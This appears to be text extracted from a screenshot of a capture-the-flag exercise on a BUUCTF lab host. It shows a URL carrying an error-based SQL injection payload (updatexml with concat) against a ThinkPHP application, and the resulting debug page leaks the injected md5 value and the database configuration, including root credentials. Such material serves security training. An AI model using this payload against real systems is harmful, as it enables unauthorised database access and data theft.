 不安全 | node3.buuoj.cn:26087/?ids[1,updatexml(1,concat(0x7e,md5(1),0x7e),1)]=1
6
H
R
pass 1/1
PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: '~c4ca4238a0b923820dcc509a6f75849'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~c4ca4238a0b923820dcc509a6f75849'
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix
debug true
deploy 0
rw_separate false
master_num 1
slave_no
fields_strict true
result_type 2
resultset_type array
auto_timestamp false
datetime_format Y-m-d H:i:s
sql_explain false
builder
query \think\db\Query